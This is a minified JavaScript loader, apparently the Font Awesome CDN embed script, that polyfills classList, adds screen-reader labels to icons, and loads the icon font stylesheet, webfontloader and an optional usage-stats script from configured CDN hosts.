window.FontAwesome||(window.FontAwesome={}),function(){function a(a){this.el=a;for(var b=a.className.replace(/^\s+|\s+$/g,"").split(/\s+/),c=0;c<b.length;c++)d.call(this,b[c])}function b(a,b,c){Object.defineProperty?Object.defineProperty(a,b,{get:c}):a.__defineGetter__(b,c)}if(!("undefined"==typeof window.Element||"classList"in document.documentElement)){var c=Array.prototype,d=c.push,e=c.splice,f=c.join;a.prototype={add:function(a){this.contains(a)||(d.call(this,a),this.el.className=this.toString())},contains:function(a){return-1!=this.el.className.indexOf(a)},item:function(a){return this[a]||null},remove:function(a){if(this.contains(a)){for(var b=0;b<this.length&&this[b]!=a;b++);e.call(this,b,1),this.el.className=this.toString()}},toString:function(){return f.call(this," ")},toggle:function(a){return this.contains(a)?this.remove(a):this.add(a),this.contains(a)}},window.DOMTokenList=a,b(Element.prototype,"classList",function(){return new a(this)})}}(),function(a,b,c){function d(){}function e(a){var c,d=[],e=b,f=e.documentElement.doScroll,g="DOMContentLoaded",h=(f?/^loaded|^c/:/^loaded|^i|^c/).test(e.readyState);h||e.addEventListener(g,c=function(){for(e.removeEventListener(g,c),h=1;c=d.shift();)c()}),h?setTimeout(a,0):d.push(a)}function f(a){var b=!1;return p.split(",").forEach(function(c){var d=new RegExp(c.trim().replace(".","\\.").replace("*","(.*)"));a.match(d)&&(b=!0)}),b}function g(){var a,c,d,e=b.querySelectorAll(".fa");Array.prototype.forEach.call(e,function(e){a=e.getAttribute("title"),e.setAttribute("aria-hidden","true"),c=e.nextElementSibling?!e.nextElementSibling.classList.contains("sr-only"):!0,a&&c&&(d=b.createElement("span"),d.innerHTML=a,d.classList.add("sr-only"),e.parentNode.insertBefore(d,e.nextSibling))})}function h(a){"undefined"!=typeof MutationObserver&&new MutationObserver(a).observe(b,{childList:!0,subtree:!0})}function i(){var a=b.createElement("link");a.href="https://"+q+"/"+s+".css",a.media="all",a.rel="stylesheet",b.getElementsByTagName("head")[0].appendChild(a)}function j(){var c,e=b.createElement("script"),f={},g=b.scripts[0];a.WebFontConfig||(a.WebFontConfig={}),f=a.WebFontConfig,f.custom||(f.custom={}),f.custom.families||(f.custom.families=[]),f.custom.urls||(f.custom.urls=[]),f.custom.testStrings||(f.custom.testStrings={}),f.custom.families.push("FontAwesome"),f.custom.urls.push("https://"+q+"/"+s+".css"),f.custom.testStrings.FontAwesome="",c=f.fontactive||d,f.fontactive=function(b,e){var f=(a.FontAwesomeHooks||{}).loaded||d;c(b,e),"FontAwesome"===b&&"n4"===e&&f()},e.src="https://"+q+"/webfontloader/"+t+"/webfontloader.js",g.parentNode.insertBefore(e,g)}function k(){var a=b.createElement("script"),c=b.scripts[0];a.src=r+"/js/stats.js",c.parentNode.appendChild(a)}function l(){return n&&(e(g),h(g)),o&&f(location.host)&&k(),m?j():i()}var m=a.FontAwesomeConfig.asyncEnabled,n=a.FontAwesomeConfig.autoAccessibilityEnabled,o=a.FontAwesomeConfig.reportingEnabled,p=a.FontAwesomeConfig.reportingDomains,q=a.FontAwesomeConfig.useUrl,r=a.FontAwesomeConfig.faCdnUrl,s=a.FontAwesomeConfig.code,t=a.FontAwesomeConfig.webFontLoaderVersion;a.FontAwesome.load=l}(this,document);try{window.FontAwesome.load()}catch(e){}